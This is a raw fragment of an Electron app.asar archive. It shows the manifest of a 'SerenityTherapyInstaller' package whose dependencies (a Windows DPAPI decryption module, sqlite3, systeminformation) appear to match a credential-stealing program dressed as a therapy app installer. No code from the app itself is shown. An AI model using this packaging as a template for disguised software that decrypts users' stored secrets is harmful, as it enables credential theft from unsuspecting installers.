 app.asar
1 EOTNULNULNUL0,EOTNUL,,EOTNUL%,EOTNUL{"files":{"app.js":{"size":
2 "name": "SerenityTherapyInstaller",
3 "version": "1.0.0",
4 "main": "app.js",
5 "nodeVersion": "system",
6 "bin": "app.js",
7 "author": "SerenityTherapyInstaller Inc",
8 "license": "ISC",
9 "dependencies": {
10 "@primno/dpapi": "1.1.1",
11 "node-addon-api": "^7.0.0",
12 "sqlite3": "^5.1.6",
13 "systeminformation": "^5.21.22"
14 }
15 }{
16 "name": "agent-base",
17 "version": "6.0.2",
18 "description": "Turn a function into an `http.Agent` instance",
19 "main": "dist/src/index",
20 "typings": "dist/src/index",
21 "files": [
22 "dist/src",
23 "src"